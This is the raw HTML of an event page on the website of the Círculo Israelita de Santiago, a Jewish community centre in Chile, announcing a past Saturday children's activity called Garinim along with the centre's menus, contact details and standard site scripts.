					<div class="et_pb_main_blurb_image"><a href="https://www.cis.cl/events/"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-calendario.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-calendario.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-calendario-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55242" /></span></a></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p>Nuestras actividades!<br /><span style="color: #333333;"><a href="https://www.cis.cl/events/" style="color: #333333;"><strong>Haz click aquí!</strong></a></span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_13  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_12  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-velas.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-velas.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-velas-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55243" /></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><span style="color: #000000;">Encendido: <strong>19:57 hrs.</strong>  Havdalá:<strong> 21:02 hrs.</strong></span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_14  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_13 et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://www.cis.cl/parashat/"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-tora.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-tora.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-tora-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55246" /></span></a></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><strong>Parashá Vaierá</strong></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_15  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_14 et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://www.cis.cl/iortzait-y-kidushim/"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-maguen-david.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-maguen-david.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-maguen-david-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55244" /></span></a></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p>Iortzait y Kidushim<br /><strong><span style="color: #000000;"><a href="https://www.cis.cl/iortzait-y-kidushim/" style="color: #000000;">Haz click aquí</a></span></strong></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_16  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_15 et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://mcusercontent.com/3f839b23aa1c9d13140a21567/images/126cd48b-0206-7dea-3fb2-a5137e1e9890.jpg"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-libro.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-libro.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-libro-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55245" /></span></a></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p>Biblioteca<br /><span style="color: #000000;"><strong><a href="https://www.cis.cl/cir_israelita/" style="color: #000000;">Haz click aquí!</a></strong></span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_5 et_pb_row_fullwidth et_pb_gutters1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_17  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module dp_regular_menu dp_regular_menu_1 free-header-menu free-menu-style-1 et_pb_bg_layout_dark  et_pb_text_align_center et_dropdown_animation_fade et_pb_fullwidth_menu free-menu-padding-small">
						
						
						<nav class="fullwidth-menu-nav et-menu-nav"><ul id="menu-principal-1" class="fullwidth-menu nav et-menu downwards"><li class="elegir et_pb_menu_page_id-43997 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44021"><a href="https://www.cis.cl/elegir-2/">ELEGIR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-43963 menu-item menu-item-type-post_type menu-item-object-page menu-item-46640"><a href="https://www.cis.cl/board/">Board</a></li>
	<li class="et_pb_menu_page_id-46603 menu-item menu-item-type-post_type menu-item-object-page menu-item-46639"><a href="https://www.cis.cl/rabanut/">Rabanut</a></li>
	<li class="et_pb_menu_page_id-46796 menu-item menu-item-type-post_type menu-item-object-page menu-item-46799"><a href="https://www.cis.cl/tzevet-mercaz-v4/">Tzevet Mercaz</a></li>
	<li class="et_pb_menu_page_id-46620 menu-item menu-item-type-post_type menu-item-object-page menu-item-46637"><a href="https://www.cis.cl/mision-y-vision/">Misión, Visión y Pilares</a></li>
	<li class="et_pb_menu_page_id-46625 menu-item menu-item-type-post_type menu-item-object-page menu-item-46636"><a href="https://www.cis.cl/historia/">Historia</a></li>
</ul>
</li>
<li class="rezar et_pb_menu_page_id-44008 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44239"><a href="https://www.cis.cl/rezar-2/">REZAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-46668 menu-item menu-item-type-post_type menu-item-object-page menu-item-46718"><a href="https://www.cis.cl/shabat/">Shabat</a></li>
	<li class="et_pb_menu_page_id-46653 menu-item menu-item-type-post_type menu-item-object-page menu-item-46719"><a href="https://www.cis.cl/minian-moadim-yom-jol/">Minian Moadim Yom Jol</a></li>
	<li class="et_pb_menu_page_id-46673 menu-item menu-item-type-post_type menu-item-object-page menu-item-46717"><a href="https://www.cis.cl/kef/">KEF</a></li>
	<li class="et_pb_menu_page_id-51670 menu-item menu-item-type-post_type menu-item-object-page menu-item-51822"><a href="https://www.cis.cl/liturgia-talmud-tora/">Liturgia Talmud Torá</a></li>
	<li class="et_pb_menu_page_id-46676 menu-item menu-item-type-post_type menu-item-object-page menu-item-51631"><a href="https://www.cis.cl/tefilot-y-liturgia-kehilati/">Zmirot de Shabat</a></li>
	<li class="et_pb_menu_page_id-46681 menu-item menu-item-type-post_type menu-item-object-page menu-item-46715"><a href="https://www.cis.cl/melodias-para-el-alma/">Melodías para el alma</a></li>
</ul>
</li>
<li class="estudiar et_pb_menu_page_id-44216 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44237"><a href="https://www.cis.cl/estudiar-3/">ESTUDIAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-47750 menu-item menu-item-type-post_type menu-item-object-page menu-item-47790"><a href="https://www.cis.cl/seuda-shnia/">Seuda Shniá/Almuerzo</a></li>
	<li class="et_pb_menu_page_id-51519 menu-item menu-item-type-post_type menu-item-object-page menu-item-51618"><a href="https://www.cis.cl/parashat/">Parashat HaShavua</a></li>
	<li class="et_pb_menu_page_id-47761 menu-item menu-item-type-post_type menu-item-object-page menu-item-47789"><a href="https://www.cis.cl/kesher/">Kesher/+12</a></li>
	<li class="et_pb_menu_page_id-47764 menu-item menu-item-type-post_type menu-item-object-page menu-item-47788"><a href="https://www.cis.cl/jovenes/">Kivun/Jóvenes</a></li>
	<li class="et_pb_menu_page_id-47769 menu-item menu-item-type-post_type menu-item-object-page menu-item-47787"><a href="https://www.cis.cl/universitarios/">Arkavá/Universitarios</a></li>
	<li class="et_pb_menu_page_id-47771 menu-item menu-item-type-post_type menu-item-object-page menu-item-47786"><a href="https://www.cis.cl/cursos/">Zugot/Matrimonios</a></li>
	<li class="et_pb_menu_page_id-47776 menu-item menu-item-type-post_type menu-item-object-page menu-item-47785"><a href="https://www.cis.cl/talmud/">Talmud/Curso Avanzado</a></li>
	<li class="et_pb_menu_page_id-47778 menu-item menu-item-type-post_type menu-item-object-page menu-item-47784"><a href="https://www.cis.cl/el-pueblo-del-libro/">El Pueblo del Libro</a></li>
	<li class="et_pb_menu_page_id-47781 menu-item menu-item-type-post_type menu-item-object-page menu-item-47783"><a href="https://www.cis.cl/introduccion-al-judaismo/">Introducción al judaísmo</a></li>
	<li class="et_pb_menu_page_id-52150 menu-item menu-item-type-custom menu-item-object-custom menu-item-52150"><a target="_blank" rel="noopener" href="https://www.cis.cl/cir_israelita/pdf/index.php">Biblioteca</a></li>
</ul>
</li>
<li class="actuar et_pb_menu_page_id-44219 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44236"><a href="https://www.cis.cl/actuar-2/">ACTUAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-47798 menu-item menu-item-type-post_type menu-item-object-page menu-item-47936"><a href="https://www.cis.cl/voluntariado/">Beahavta – Tu Comunidad</a></li>
	<li class="et_pb_menu_page_id-47800 menu-item menu-item-type-post_type menu-item-object-page menu-item-47937"><a href="https://www.cis.cl/jevra-kadisha/">Jevra Kadisha</a></li>
	<li class="et_pb_menu_page_id-47802 menu-item menu-item-type-post_type menu-item-object-page menu-item-47938"><a href="https://www.cis.cl/mikve/">Mikve</a></li>
</ul>
</li>
<li class="encontrar et_pb_menu_page_id-44222 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44235"><a href="https://www.cis.cl/encontrar/">ENCONTRAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-53379 menu-item menu-item-type-post_type menu-item-object-page menu-item-53485"><a href="https://www.cis.cl/charlas-y-clases-online/">Charlas y clases online</a></li>
	<li class="et_pb_menu_page_id-47881 menu-item menu-item-type-post_type menu-item-object-page menu-item-47940"><a href="https://www.cis.cl/bet-el/">Bet El</a></li>
	<li class="et_pb_menu_page_id-47886 menu-item menu-item-type-post_type menu-item-object-page menu-item-47946"><a href="https://www.cis.cl/shabat-kita/">Shabat Kitá</a></li>
	<li class="et_pb_menu_page_id-47890 menu-item menu-item-type-post_type menu-item-object-page menu-item-47942"><a href="https://www.cis.cl/cenas-sabaticas/">Cenas Sabáticas</a></li>
	<li class="et_pb_menu_page_id-47894 menu-item menu-item-type-post_type menu-item-object-page menu-item-47947"><a href="https://www.cis.cl/saba-vesabta/">Saba VeSabta/CEA</a></li>
	<li class="et_pb_menu_page_id-47898 menu-item menu-item-type-post_type menu-item-object-page menu-item-47943"><a href="https://www.cis.cl/cultura/">Cultura</a></li>
	<li class="et_pb_menu_page_id-47901 menu-item menu-item-type-post_type menu-item-object-page menu-item-47945"><a href="https://www.cis.cl/rikudim/">Rikudim</a></li>
	<li class="et_pb_menu_page_id-48845 menu-item menu-item-type-post_type menu-item-object-page menu-item-48848"><a href="https://www.cis.cl/cafe-y-lectura/">Café y Cultura</a></li>
	<li class="et_pb_menu_page_id-47904 menu-item menu-item-type-post_type menu-item-object-page menu-item-47941"><a href="https://www.cis.cl/bordando-palabras/">Bordando Palabras</a></li>
	<li class="et_pb_menu_page_id-47907 menu-item menu-item-type-post_type menu-item-object-page menu-item-47939"><a href="https://www.cis.cl/3g/">3G</a></li>
</ul>
</li>
<li class="celebrar et_pb_menu_page_id-47102 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47132"><a href="https://www.cis.cl/celebrar-v2/">CELEBRAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-47047 menu-item menu-item-type-post_type menu-item-object-page menu-item-47088"><a href="https://www.cis.cl/bar-o-bat-mitzva-v2/">Bar o Bat Mitzva</a></li>
	<li class="et_pb_menu_page_id-46983 menu-item menu-item-type-post_type menu-item-object-page menu-item-47042"><a href="https://www.cis.cl/tu-jupa/">Tu Jupá</a></li>
	<li class="et_pb_menu_page_id-47070 menu-item menu-item-type-post_type menu-item-object-page menu-item-47087"><a href="https://www.cis.cl/tu-brit-mila-v2/">Tu Brit Mila</a></li>
	<li class="et_pb_menu_page_id-47080 menu-item menu-item-type-post_type menu-item-object-page menu-item-47089"><a href="https://www.cis.cl/tu-simjat-bat/">Tu Simjat Bat</a></li>
	<li class="et_pb_menu_page_id-47213 menu-item menu-item-type-post_type menu-item-object-page menu-item-47226"><a href="https://www.cis.cl/jaguim/">Jaguim</a></li>
</ul>
</li>
<li class="dar et_pb_menu_page_id-44229 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44233"><a href="https://www.cis.cl/dar/">DAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-47932 menu-item menu-item-type-post_type menu-item-object-page menu-item-47935"><a href="https://www.cis.cl/colaborar-2/">Colaborar</a></li>
	<li class="et_pb_menu_page_id-48036 menu-item menu-item-type-post_type menu-item-object-page menu-item-48093"><a href="https://www.cis.cl/campanas/">Campañas</a></li>
</ul>
</li>
</ul></nav>
						<div class="et_mobile_nav_menu">
							<a href="#" class="mobile_nav closed">
								<span class="mobile_menu_bar"></span>
							</a>
						</div>
					</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --></div> <!-- #main-header -->
			<div id="et-main-area">
	<main id="tribe-events-pg-template" class="tribe-events-pg-template"><div class="tribe-events-before-html"></div><span class="tribe-events-ajax-loading"><img class="tribe-events-spinner-medium" src="https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Cargando Eventos" /></span>
<div id="tribe-events-content" class="tribe-events-single">

	<p class="tribe-events-back">
		<a href="https://www.cis.cl/events/"> &laquo; Todos los Eventos</a>
	</p>

	<!-- Notices -->
	<div class="tribe-events-notices"><ul><li>Este evento ha pasado.</li></ul></div>
	<h1 class="tribe-events-single-event-title">Garinim</h1>
	<div class="tribe-events-schedule tribe-clearfix">
		<h2><span class="tribe-event-date-start">5 octubre, 2019 @ 4:00 pm</span> - <span class="tribe-event-time">7:00 pm</span></h2>			</div>

	<!-- Event header -->
	<div id="tribe-events-header"  data-title="Garinim | CIS" data-viewtitle="Garinim">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Navegación del Evento">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://www.cis.cl/event/bet-el-10-14-4-4/"><span>&laquo;</span> Bet El</a></li>
				<li class="tribe-events-nav-next"><a href="https://www.cis.cl/event/minian-iom-jol-16-11/">Minian Iom Jol <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-header -->

			<div id="post-50166" class="post-50166 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-encontrar cat_encontrar">
			<!-- Event featured image, but exclude link -->
			<div class="tribe-events-event-image"><img width="500" height="500" src="https://www.cis.cl/wp-content/uploads/2019/09/Garinim.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://www.cis.cl/wp-content/uploads/2019/09/Garinim.png 500w, https://www.cis.cl/wp-content/uploads/2019/09/Garinim-480x480.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 500px, 100vw" /></div>
			<!-- Event content -->
						<div class="tribe-events-single-event-description tribe-events-content">
				<p>¿Sabías que somos la única tuna con actividades para niños desde el año y medio dirigidas por parcelarias?</p>
<p>Todos los sábados de 16 a 19 hs.</p>
			</div>
			<!-- .tribe-events-single-event-description -->
			<div class="tribe-events-cal-links"><a class="tribe-events-gcal tribe-events-button" href="https://www.google.com/calendar/event?action=TEMPLATE&#038;text=Garinim&#038;dates=20191005T160000/20191005T190000&#038;details=%C2%BFSab%C3%ADas+que+somos+la+%C3%BAnica+tuna+con+actividades+para+ni%C3%B1os+desde+el+a%C3%B1o+y+medio+dirigidas+por+parcelarias%3F+%0ATodos+los+s%C3%A1bados+de+16+a+19+hs.+%0A&#038;location=C%C3%ADrculo+Israelita+de+Santiago%2C+Comandante+Malbec+13210%2C+Lo+Barnechea.%2C+Santiago%2C+Region+Metropolitana%2C+7690138%2C+Chile&#038;trp=false&#038;sprop=website:https://www.cis.cl&#038;ctz=Atlantic%2FAzores" title="Añadir a Google Calendar">+ Google Calendar</a><a class="tribe-events-ical tribe-events-button" href="https://www.cis.cl/event/garinim-7-12-11-4/?ical=1" title="Descargar archivo .ics" >+ iCal Export</a></div><!-- .tribe-events-cal-links -->
			<!-- Event meta -->
						
	<div class="tribe-events-single-section tribe-events-event-meta primary tribe-clearfix">


<div class="tribe-events-meta-group tribe-events-meta-group-details">
	<h2 class="tribe-events-single-section-title"> Detalles </h2>
	<dl>

		
			<dt class="tribe-events-start-date-label"> Fecha: </dt>
			<dd>
				<abbr class="tribe-events-abbr tribe-events-start-date published dtstart" title="2019-10-05"> 5 octubre, 2019 </abbr>
			</dd>

			<dt class="tribe-events-start-time-label"> Hora: </dt>
			<dd>
				<div class="tribe-events-abbr tribe-events-start-time published dtstart" title="2019-10-05">
					4:00 pm - 7:00 pm				</div>
			</dd>

		
		
		<dt class="tribe-events-event-categories-label">Categoría del Evento:</dt> <dd class="tribe-events-event-categories"><a href="https://www.cis.cl/events/categoria/encontrar/" rel="tag">ENCONTRAR</a></dd>
		
		
			</dl>
</div>

<div class="tribe-events-meta-group tribe-events-meta-group-organizer">
	<h2 class="tribe-events-single-section-title">Organizador</h2>
	<dl>
					<dt style="display:none;"></dt>
			<dd class="tribe-organizer">
				<a href="https://www.cis.cl/organizador/circulo-israelita-de-santiago/" title="Círculo Israelita de Santiago">Círculo Israelita de Santiago</a>			</dd>
							<dt class="tribe-organizer-tel-label">
					Teléfono:				</dt>
				<dd class="tribe-organizer-tel">
					+56 2 2240 5000				</dd>
								<dt class="tribe-organizer-email-label">
					Correo electrónico:				</dt>
				<dd class="tribe-organizer-email">
					co&#109;&#117;nica&#099;&#105;&#111;nes&#064;&#099;is.&#099;l				</dd>
								<dt class="tribe-organizer-url-label">
					Web:				</dt>
				<dd class="tribe-organizer-url">
					<a href="https://www.cis.cl" target="_self">www.cis.cl</a>				</dd>
					</dl>
</div>

	</div>


			<div class="tribe-events-single-section tribe-events-event-meta secondary tribe-clearfix">
		
<div class="tribe-events-meta-group tribe-events-meta-group-venue">
	<h2 class="tribe-events-single-section-title"> Local </h2>
	<dl>
		
		<dd class="tribe-venue"> Círculo Israelita de Santiago </dd>

					<dd class="tribe-venue-location">
				<address class="tribe-events-address">
					<span class="tribe-address">

<span class="tribe-street-address">Comandante Malbec 13210, Lo Barnechea.</span>
	
		<br>
		<span class="tribe-locality">Santiago</span><span class="tribe-delimiter">,</span>

	<abbr class="tribe-region tribe-events-abbr" title="Region Metropolitana">Region Metropolitana</abbr>

	<span class="tribe-postal-code">7690138</span>

	<span class="tribe-country-name">Chile</span>

</span>

											<a class="tribe-events-gmap" href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=Comandante+Malbec+13210%2C+Lo+Barnechea.+Santiago+Region+Metropolitana+7690138+Chile" title="Haz clic para ver un mapa de Google" target="_blank">+ Google Map</a>									</address>
			</dd>
		
					<dt class="tribe-venue-tel-label"> Teléfono: </dt>
			<dd class="tribe-venue-tel"> +56 2 2240 5000 </dd>
		
					<dt class="tribe-venue-url-label"> Web: </dt>
			<dd class="tribe-venue-url"> <a href="http://www.cis" target="_self">www.cis</a> </dd>
		
			</dl>
</div>

<div class="tribe-events-venue-map">
	<div id="tribe-events-gmap-0" style="height: 350px; width: 100%" aria-hidden="true"></div><!-- #tribe-events-gmap- -->
</div>
			</div>
						</div> <!-- #post-x -->
			
	<!-- Event footer -->
	<div id="tribe-events-footer">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Navegación del Evento">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://www.cis.cl/event/bet-el-10-14-4-4/"><span>&laquo;</span> Bet El</a></li>
				<li class="tribe-events-nav-next"><a href="https://www.cis.cl/event/minian-iom-jol-16-11/">Minian Iom Jol <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-footer -->

</div><!-- #tribe-events-content --><div class="tribe-events-after-html"></div>
<!--
Este calendario está creado con The Events Calendar.
http://m.tri.be/18wn
-->
</main>
	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p>En el caso de sufrir la</p>
<p>perdida de algún ser</p>
<p>querido, llamar al</p>
<p><strong><a href="tel:222 40 5000">222 40 5000</a></strong></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-2" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p><b>Dirección: </b>Comandante Malbec 13210, Lo</p>
<p>Barnechea, Santiago, Chile.</p>
<p>Copyright © 2018</p>
<p>Derechos Reservados.</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://www.cis.cl/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul><p id="footer-info">Diseñado por <a href="http://www.elegantthemes.com" title="Premium WordPress Themes">Elegant Themes</a> | Desarrollado por <a href="http://www.wordpress.org">WordPress</a></p>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

			<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script src="https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/js/jquery.du-sticky.min.js?ver=3.0.1.16"></script><script src="https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/js/jquery.du-vertical-navigation.min.js?ver=3.0.1.16"></script>	<script type="text/javascript">
				var et_link_options_data = [{"class":"et_pb_blurb_5","url":"https:\/\/www.cis.cl\/parashat\/","target":"_self"},{"class":"et_pb_blurb_6","url":"https:\/\/www.cis.cl\/iortzait-y-kidushim\/","target":"_self"},{"class":"et_pb_blurb_7","url":"https:\/\/mcusercontent.com\/3f839b23aa1c9d13140a21567\/images\/126cd48b-0206-7dea-3fb2-a5137e1e9890.jpg","target":"_self"},{"class":"et_pb_blurb_13","url":"https:\/\/www.cis.cl\/parashat\/","target":"_self"},{"class":"et_pb_blurb_14","url":"https:\/\/www.cis.cl\/iortzait-y-kidushim\/","target":"_self"},{"class":"et_pb_blurb_15","url":"https:\/\/mcusercontent.com\/3f839b23aa1c9d13140a21567\/images\/126cd48b-0206-7dea-3fb2-a5137e1e9890.jpg","target":"_self"}];
			</script>
	<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script><script>
window.setTimeout(function(){ 
    DiviPopup.openPopup('#get-newsletter') 
}, 2000); 
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-169863106-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-169863106-1');
</script>

<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=5.8.12' id='tribe-events-views-v2-bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/js/utils/query-string.js?ver=4.11.0' id='tribe-query-string-js'></script>
<script src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/viewport.js?ver=5.8.12' id='tribe-events-views-v2-viewport-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/accordion.js?ver=5.8.12' id='tribe-events-views-v2-accordion-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/view-selector.js?ver=5.8.12' id='tribe-events-views-v2-view-selector-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/navigation-scroll.js?ver=5.8.12' id='tribe-events-views-v2-navigation-scroll-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/multiday-events.js?ver=5.8.12' id='tribe-events-views-v2-multiday-events-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/month-mobile-events.js?ver=5.8.12' id='tribe-events-views-v2-month-mobile-events-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/month-grid.js?ver=5.8.12' id='tribe-events-views-v2-month-grid-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=4.11.0' id='tribe-tooltipster-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/tooltip.js?ver=5.8.12' id='tribe-events-views-v2-tooltip-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar.js?ver=5.8.12' id='tribe-events-views-v2-events-bar-js'></script>
